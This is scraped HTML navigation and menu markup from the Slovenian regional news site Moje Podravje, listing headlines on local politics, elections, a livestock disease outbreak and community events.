            <div class="menu-main-menu-container"><ul id="menu-main-menu" class="td-mobile-main-menu"><li id="menu-item-682" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first menu-item-682"><a href="https://mojepodravje.si/rubrika/podravje/">Podravje</a></li>
<li id="menu-item-683" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-683"><a href="https://mojepodravje.si/rubrika/slovenija/">Slovenija</a></li>
<li id="menu-item-736" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-736"><a href="https://mojepodravje.si/rubrika/dogodki/">Dogodki</a></li>
<li id="menu-item-738" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-738"><a href="https://mojepodravje.si/rubrika/zanimivosti/">Zanimivosti</a></li>
<li id="menu-item-747" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-747"><a href="https://mojepodravje.si/rubrika/fotogalerija/">Fotogalerija</a></li>
<li id="menu-item-749" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-749"><a href="https://mojepodravje.si/rubrika/intervju/">Intervju</a></li>
<li id="menu-item-2437" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2437"><a href="https://mojepodravje.si/rubrika/volitve/">Volitve</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search" aria-labelledby="td-header-search-button">
		<form method="get" class="td-search-form" action="https://mojepodravje.si/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>Išči</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob"></div>
	</div>
</div>    
    
    <div id="td-outer-wrap">
    
        <!--
Header style 3
-->

<div class="td-header-wrap td-header-style-3">

    <div class="td-header-top-menu-full td-container-wrap ">
        <div class="td-container td-header-row td-header-top-menu">
            
    <div class="top-bar-style-1">
        
<div class="td-header-sp-top-menu">


	        <div class="td_data_time">
            <div style="visibility:hidden;">

                četrtek, 29 januarja, 2026
            </div>
        </div>
    </div>
        <div class="td-header-sp-top-widget">
    
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/MojePodravje/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/MojePodravje" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span></div>
    </div>

<!-- LOGIN MODAL -->
        </div>
    </div>

    <div class="td-banner-wrap-full td-container-wrap ">
        <div class="td-container td-header-row td-header-header">
            <div class="td-header-sp-logo">
                            <a class="td-main-logo" href="https://mojepodravje.si/">
                <img src="https://mojepodravje.si/wp-content/uploads/2017/04/podravje-2.png" alt="" />
                <span class="td-visual-hidden">Moje Podravje</span>
            </a>
                    </div>
            <div class="td-header-sp-recs">
                <div class="td-header-rec-wrap">
    <div class="td-a-rec td-a-rec-id-header  td_uid_1_697abf132d27e_rand td_block_template_1"><!-- start slave -->
<div id="adoceansitgjqnnkuvb"></div>
<script type="text/javascript">
/* (c)AdOcean 2003-2020, nova24tv.si.mojepodravje.si.ROS.Billboard */
ado.slave('adoceansitgjqnnkuvb', {myMaster: 'pbj3YAAz10puJQF9xWLiFTwVDZzeLab0iva1HD0_Ilb.c7' });
</script>
<!--  end slave  --></div>
</div>            </div>
        </div>
    </div>

    <div class="td-header-menu-wrap-full td-container-wrap ">
        <div class="td-header-menu-wrap">
            <div class="td-container td-header-row td-header-main-menu black-menu">
                <div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div>
    <div class="td-main-menu-logo td-logo-in-header">
                <a class="td-main-logo" href="https://mojepodravje.si/">
            <img src="https://mojepodravje.si/wp-content/uploads/2017/04/podravje-2.png" alt="" />
        </a>
        </div>
    <div class="menu-main-menu-container"><ul id="menu-main-menu-1" class="sf-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first td-menu-item td-mega-menu menu-item-682"><a href="https://mojepodravje.si/rubrika/podravje/">Podravje</a>
<ul class="sub-menu">
	<li id="menu-item-0" class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_2_697abf132d714_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_2_697abf132d714" ><script>var block_td_uid_2_697abf132d714 = new tdBlock();
block_td_uid_2_697abf132d714.id = "td_uid_2_697abf132d714";
block_td_uid_2_697abf132d714.atts = '{"limit":"5","sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"6","category_ids":"","custom_title":"","custom_url":"","show_child_cat":30,"sub_cat_ajax":"","ajax_pagination":"next_prev","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":3,"td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_ajax_filter_ids":"","td_filter_default_txt":"Vse","color_preset":"","border_top":"","class":"td_uid_2_697abf132d714_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_2_697abf132d714_rand","tdc_css_class_style":"td_uid_2_697abf132d714_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_2_697abf132d714.td_column_number = "3";
block_td_uid_2_697abf132d714.block_type = "td_block_mega_menu";
block_td_uid_2_697abf132d714.post_count = "5";
block_td_uid_2_697abf132d714.found_posts = "3310";
block_td_uid_2_697abf132d714.header_color = "";
block_td_uid_2_697abf132d714.ajax_pagination_infinite_stop = "";
block_td_uid_2_697abf132d714.max_num_pages = "662";
tdBlocksArray.push(block_td_uid_2_697abf132d714);
</script><div id=td_uid_2_697abf132d714 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://mojepodravje.si/avstrija-nagradila-kostrevca-za-resnico-o-povojnih-zrtvah/" rel="bookmark" title="Avstrija nagradila Kostrevca za resnico o povojnih žrtvah"><img width="218" height="150" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2025/11/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-35-218x150.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2025/11/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-35-218x150.jpg 218w, https://mojepodravje.si/wp-content/uploads/2025/11/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-35-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Avstrija nagradila Kostrevca za resnico o povojnih žrtvah"/></a></div>                <a href="https://mojepodravje.si/rubrika/aktualno/" class="td-post-category">Aktualno</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/avstrija-nagradila-kostrevca-za-resnico-o-povojnih-zrtvah/" rel="bookmark" title="Avstrija nagradila Kostrevca za resnico o povojnih žrtvah">Avstrija nagradila Kostrevca za resnico o povojnih žrtvah</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://mojepodravje.si/bolezen-modrikastega-jezika-se-siri-po-sloveniji/" rel="bookmark" title="Bolezen modrikastega jezika se širi po Sloveniji"><img width="218" height="150" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2025/09/sheep-4810513_1280-218x150.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2025/09/sheep-4810513_1280-218x150.jpg 218w, https://mojepodravje.si/wp-content/uploads/2025/09/sheep-4810513_1280-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Bolezen modrikastega jezika se širi po Sloveniji"/></a></div>                <a href="https://mojepodravje.si/rubrika/aktualno/" class="td-post-category">Aktualno</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/bolezen-modrikastega-jezika-se-siri-po-sloveniji/" rel="bookmark" title="Bolezen modrikastega jezika se širi po Sloveniji">Bolezen modrikastega jezika se širi po Sloveniji</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://mojepodravje.si/tozilstvo-koncno-zavrglo-neutemeljeno-ovadbo-zoper-tomaza-kokota/" rel="bookmark" title="Tožilstvo (končno) zavrglo neutemeljeno ovadbo zoper Tomaža Kokota"><img width="218" height="150" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2025/02/Tomaz-Kokot-218x150.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2025/02/Tomaz-Kokot-218x150.jpg 218w, https://mojepodravje.si/wp-content/uploads/2025/02/Tomaz-Kokot-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Tožilstvo (končno) zavrglo neutemeljeno ovadbo zoper Tomaža Kokota"/></a></div>                <a href="https://mojepodravje.si/rubrika/fokus/" class="td-post-category">Fokus</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/tozilstvo-koncno-zavrglo-neutemeljeno-ovadbo-zoper-tomaza-kokota/" rel="bookmark" title="Tožilstvo (končno) zavrglo neutemeljeno ovadbo zoper Tomaža Kokota">Tožilstvo (končno) zavrglo neutemeljeno ovadbo zoper Tomaža Kokota</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://mojepodravje.si/ustanovna-seja-krscanskega-foruma-podravske-regijske-koordinacije-sds-v-dupleku/" rel="bookmark" title="Ustanovna seja Krščanskega foruma Podravske regijske koordinacije SDS v Dupleku"><img width="218" height="150" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2025/02/475819668_971310221782615_5133312356253851152_n-218x150.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2025/02/475819668_971310221782615_5133312356253851152_n-218x150.jpg 218w, https://mojepodravje.si/wp-content/uploads/2025/02/475819668_971310221782615_5133312356253851152_n-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Ustanovna seja Krščanskega foruma Podravske regijske koordinacije SDS v Dupleku"/></a></div>                <a href="https://mojepodravje.si/rubrika/podravje/" class="td-post-category">Podravje</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/ustanovna-seja-krscanskega-foruma-podravske-regijske-koordinacije-sds-v-dupleku/" rel="bookmark" title="Ustanovna seja Krščanskega foruma Podravske regijske koordinacije SDS v Dupleku">Ustanovna seja Krščanskega foruma Podravske regijske koordinacije SDS v Dupleku</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://mojepodravje.si/slovenija-okronala-28-vinsko-kraljico-nino-polanec/" rel="bookmark" title="Slovenija okronala 28. vinsko kraljico – Nino Polanec"><img width="218" height="150" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2025/01/Vinska-kraljica-2025-218x150.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2025/01/Vinska-kraljica-2025-218x150.jpg 218w, https://mojepodravje.si/wp-content/uploads/2025/01/Vinska-kraljica-2025-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Slovenija okronala 28. vinsko kraljico – Nino Polanec"/></a></div>                <a href="https://mojepodravje.si/rubrika/podravje/" class="td-post-category">Podravje</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/slovenija-okronala-28-vinsko-kraljico-nino-polanec/" rel="bookmark" title="Slovenija okronala 28. vinsko kraljico – Nino Polanec">Slovenija okronala 28. vinsko kraljico – Nino Polanec</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_2_697abf132d714" data-td_block_id="td_uid_2_697abf132d714"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_2_697abf132d714" data-td_block_id="td_uid_2_697abf132d714"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-683"><a href="https://mojepodravje.si/rubrika/slovenija/">Slovenija</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_3_697abf1332966_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_3_697abf1332966" ><script>var block_td_uid_3_697abf1332966 = new tdBlock();
block_td_uid_3_697abf1332966.id = "td_uid_3_697abf1332966";
block_td_uid_3_697abf1332966.atts = '{"limit":"5","sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"7","category_ids":"","custom_title":"","custom_url":"","show_child_cat":30,"sub_cat_ajax":"","ajax_pagination":"next_prev","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":3,"td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_ajax_filter_ids":"","td_filter_default_txt":"Vse","color_preset":"","border_top":"","class":"td_uid_3_697abf1332966_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_3_697abf1332966_rand","tdc_css_class_style":"td_uid_3_697abf1332966_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_3_697abf1332966.td_column_number = "3";
block_td_uid_3_697abf1332966.block_type = "td_block_mega_menu";
block_td_uid_3_697abf1332966.post_count = "5";
block_td_uid_3_697abf1332966.found_posts = "1877";
block_td_uid_3_697abf1332966.header_color = "";
block_td_uid_3_697abf1332966.ajax_pagination_infinite_stop = "";
block_td_uid_3_697abf1332966.max_num_pages = "376";
tdBlocksArray.push(block_td_uid_3_697abf1332966);
</script><div id=td_uid_3_697abf1332966 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://mojepodravje.si/soocenje-logarja-in-nike-kovac-ki-je-sprozilo-vec-vprasanj-kot-odgovorov/" rel="bookmark" title="Soočenje Logarja in Nike Kovač, ki je sprožilo več vprašanj kot odgovorov"><img width="218" height="150" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2026/01/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-42-218x150.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2026/01/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-42-218x150.jpg 218w, https://mojepodravje.si/wp-content/uploads/2026/01/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-42-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Soočenje Logarja in Nike Kovač, ki je sprožilo več vprašanj kot odgovorov"/></a></div>                <a href="https://mojepodravje.si/rubrika/aktualno/" class="td-post-category">Aktualno</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/soocenje-logarja-in-nike-kovac-ki-je-sprozilo-vec-vprasanj-kot-odgovorov/" rel="bookmark" title="Soočenje Logarja in Nike Kovač, ki je sprožilo več vprašanj kot odgovorov">Soočenje Logarja in Nike Kovač, ki je sprožilo več vprašanj kot&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://mojepodravje.si/prispevki-za-oskrbo-polnijo-proracun-oskrbe-pa-ni/" rel="bookmark" title="Prispevki za oskrbo polnijo proračun, oskrbe pa ni"><img width="218" height="150" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2026/01/BOSTJANCIC-2048x1365-1-1024x683-1-218x150.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2026/01/BOSTJANCIC-2048x1365-1-1024x683-1-218x150.jpg 218w, https://mojepodravje.si/wp-content/uploads/2026/01/BOSTJANCIC-2048x1365-1-1024x683-1-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Prispevki za oskrbo polnijo proračun, oskrbe pa ni"/></a></div>                <a href="https://mojepodravje.si/rubrika/aktualno/" class="td-post-category">Aktualno</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/prispevki-za-oskrbo-polnijo-proracun-oskrbe-pa-ni/" rel="bookmark" title="Prispevki za oskrbo polnijo proračun, oskrbe pa ni">Prispevki za oskrbo polnijo proračun, oskrbe pa ni</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://mojepodravje.si/volitve-se-blizajo-nervoza-na-levici-raste/" rel="bookmark" title="Volitve se bližajo nervoza na levici raste"><img width="218" height="150" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2026/01/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-41-218x150.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2026/01/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-41-218x150.jpg 218w, https://mojepodravje.si/wp-content/uploads/2026/01/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-41-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Volitve se bližajo nervoza na levici raste"/></a></div>                <a href="https://mojepodravje.si/rubrika/aktualno/" class="td-post-category">Aktualno</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/volitve-se-blizajo-nervoza-na-levici-raste/" rel="bookmark" title="Volitve se bližajo nervoza na levici raste">Volitve se bližajo nervoza na levici raste</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://mojepodravje.si/odlocitev-ki-je-spremenila-slovensko-zgodovino/" rel="bookmark" title="Odločitev, ki je spremenila slovensko zgodovino"><img width="218" height="150" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2025/12/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-40-218x150.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2025/12/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-40-218x150.jpg 218w, https://mojepodravje.si/wp-content/uploads/2025/12/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-40-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Odločitev, ki je spremenila slovensko zgodovino"/></a></div>                <a href="https://mojepodravje.si/rubrika/aktualno/" class="td-post-category">Aktualno</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/odlocitev-ki-je-spremenila-slovensko-zgodovino/" rel="bookmark" title="Odločitev, ki je spremenila slovensko zgodovino">Odločitev, ki je spremenila slovensko zgodovino</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://mojepodravje.si/mesec-nehote-potrdil-kako-drago-je-postalo-zivljenje-v-sloveniji/" rel="bookmark" title="Mesec nehote potrdil, kako drago je postalo življenje v Sloveniji"><img width="218" height="150" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2025/12/trgovina-218x150.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2025/12/trgovina-218x150.jpg 218w, https://mojepodravje.si/wp-content/uploads/2025/12/trgovina-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Mesec nehote potrdil, kako drago je postalo življenje v Sloveniji"/></a></div>                <a href="https://mojepodravje.si/rubrika/aktualno/" class="td-post-category">Aktualno</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/mesec-nehote-potrdil-kako-drago-je-postalo-zivljenje-v-sloveniji/" rel="bookmark" title="Mesec nehote potrdil, kako drago je postalo življenje v Sloveniji">Mesec nehote potrdil, kako drago je postalo življenje v Sloveniji</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_3_697abf1332966" data-td_block_id="td_uid_3_697abf1332966"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_3_697abf1332966" data-td_block_id="td_uid_3_697abf1332966"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-736"><a href="https://mojepodravje.si/rubrika/dogodki/">Dogodki</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_4_697abf13349cb_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_4_697abf13349cb" ><script>var block_td_uid_4_697abf13349cb = new tdBlock();
block_td_uid_4_697abf13349cb.id = "td_uid_4_697abf13349cb";
block_td_uid_4_697abf13349cb.atts = '{"limit":"5","sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"2","category_ids":"","custom_title":"","custom_url":"","show_child_cat":30,"sub_cat_ajax":"","ajax_pagination":"next_prev","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":3,"td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_ajax_filter_ids":"","td_filter_default_txt":"Vse","color_preset":"","border_top":"","class":"td_uid_4_697abf13349cb_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_4_697abf13349cb_rand","tdc_css_class_style":"td_uid_4_697abf13349cb_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_4_697abf13349cb.td_column_number = "3";
block_td_uid_4_697abf13349cb.block_type = "td_block_mega_menu";
block_td_uid_4_697abf13349cb.post_count = "5";
block_td_uid_4_697abf13349cb.found_posts = "1699";
block_td_uid_4_697abf13349cb.header_color = "";
block_td_uid_4_697abf13349cb.ajax_pagination_infinite_stop = "";
block_td_uid_4_697abf13349cb.max_num_pages = "340";
tdBlocksArray.push(block_td_uid_4_697abf13349cb);
</script><div id=td_uid_4_697abf13349cb class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://mojepodravje.si/soocenje-logarja-in-nike-kovac-ki-je-sprozilo-vec-vprasanj-kot-odgovorov/" rel="bookmark" title="Soočenje Logarja in Nike Kovač, ki je sprožilo več vprašanj kot odgovorov"><img width="218" height="150" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2026/01/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-42-218x150.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2026/01/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-42-218x150.jpg 218w, https://mojepodravje.si/wp-content/uploads/2026/01/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-42-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Soočenje Logarja in Nike Kovač, ki je sprožilo več vprašanj kot odgovorov"/></a></div>                <a href="https://mojepodravje.si/rubrika/aktualno/" class="td-post-category">Aktualno</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/soocenje-logarja-in-nike-kovac-ki-je-sprozilo-vec-vprasanj-kot-odgovorov/" rel="bookmark" title="Soočenje Logarja in Nike Kovač, ki je sprožilo več vprašanj kot odgovorov">Soočenje Logarja in Nike Kovač, ki je sprožilo več vprašanj kot&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://mojepodravje.si/odlocitev-ki-je-spremenila-slovensko-zgodovino/" rel="bookmark" title="Odločitev, ki je spremenila slovensko zgodovino"><img width="218" height="150" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2025/12/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-40-218x150.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2025/12/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-40-218x150.jpg 218w, https://mojepodravje.si/wp-content/uploads/2025/12/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-40-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Odločitev, ki je spremenila slovensko zgodovino"/></a></div>                <a href="https://mojepodravje.si/rubrika/aktualno/" class="td-post-category">Aktualno</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/odlocitev-ki-je-spremenila-slovensko-zgodovino/" rel="bookmark" title="Odločitev, ki je spremenila slovensko zgodovino">Odločitev, ki je spremenila slovensko zgodovino</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://mojepodravje.si/osumljeni-v-primeru-smrti-alesa-sutarja-izpuscen-iz-pripora/" rel="bookmark" title="Osumljeni v primeru smrti Aleša Šutarja izpuščen iz pripora"><img width="218" height="150" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2025/12/nm-protest-1-1024x768-1-218x150.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2025/12/nm-protest-1-1024x768-1-218x150.jpg 218w, https://mojepodravje.si/wp-content/uploads/2025/12/nm-protest-1-1024x768-1-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Osumljeni v primeru smrti Aleša Šutarja izpuščen iz pripora"/></a></div>                <a href="https://mojepodravje.si/rubrika/aktualno/" class="td-post-category">Aktualno</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/osumljeni-v-primeru-smrti-alesa-sutarja-izpuscen-iz-pripora/" rel="bookmark" title="Osumljeni v primeru smrti Aleša Šutarja izpuščen iz pripora">Osumljeni v primeru smrti Aleša Šutarja izpuščen iz pripora</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://mojepodravje.si/v-rusah-bodo-v-novo-leto-skocili-ze-to-nedeljo-obeta-se-velika-slovenska-zabava/" rel="bookmark" title="V Rušah bodo v novo leto skočili že to nedeljo, obeta se velika slovenska zabava"><img width="218" height="150" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2025/12/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-37-218x150.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2025/12/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-37-218x150.jpg 218w, https://mojepodravje.si/wp-content/uploads/2025/12/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-37-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="V Rušah bodo v novo leto skočili že to nedeljo, obeta se velika slovenska zabava"/></a></div>                <a href="https://mojepodravje.si/rubrika/aktualno/" class="td-post-category">Aktualno</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/v-rusah-bodo-v-novo-leto-skocili-ze-to-nedeljo-obeta-se-velika-slovenska-zabava/" rel="bookmark" title="V Rušah bodo v novo leto skočili že to nedeljo, obeta se velika slovenska zabava">V Rušah bodo v novo leto skočili že to nedeljo, obeta&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://mojepodravje.si/maribor-brez-miklavza-na-6-december/" rel="bookmark" title="Maribor brez Miklavža na 6. december"><img width="218" height="150" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2025/12/dedek-1024x683-1-218x150.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2025/12/dedek-1024x683-1-218x150.jpg 218w, https://mojepodravje.si/wp-content/uploads/2025/12/dedek-1024x683-1-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Maribor brez Miklavža na 6. december"/></a></div>                <a href="https://mojepodravje.si/rubrika/aktualno/" class="td-post-category">Aktualno</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/maribor-brez-miklavza-na-6-december/" rel="bookmark" title="Maribor brez Miklavža na 6. december">Maribor brez Miklavža na 6. december</a></h3>            </div>
        </div>
